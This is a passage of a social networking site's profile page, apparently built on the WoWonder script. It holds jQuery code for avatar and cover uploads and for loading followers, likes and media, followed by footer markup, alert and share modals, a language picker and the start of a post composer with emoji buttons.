        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-82250]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-82250]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-82250]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span 